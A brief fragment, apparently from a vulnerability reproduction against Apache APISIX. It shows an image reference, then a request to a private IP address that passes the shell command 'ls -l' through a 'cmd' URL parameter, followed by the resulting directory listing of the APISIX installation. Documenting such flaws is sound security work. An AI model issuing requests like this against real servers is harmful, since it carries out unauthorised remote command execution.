 192.168.80.132:9080/abcdef?cmd=ls -l
total 36
drwxr-xr-x 13 root   root 4096 Dec 25  2021 apisix
drwx------  2 nobody root 4096 Mar  5 06:39 client_body_temp
drwxr-xr-x  1 root   root 4096 Mar  5 06:39 conf
drwxr-xr-x  5 root   root 4096 Dec 25  2021 deps
drwx------  2 nobody root 4096 Mar  5 06:39 fastcgi_temp
drwxr-xr-x  1 root   root 4096 Mar  5 06:39 logs
drwx------  2 nobody root 4096 Mar  5 06:39 proxy_temp
drwx------  2 nobody root 4096 Mar  5 06:39 scgi_temp
drwx------  2 nobody root 4096 Mar  5 06:39 uwsgi_temp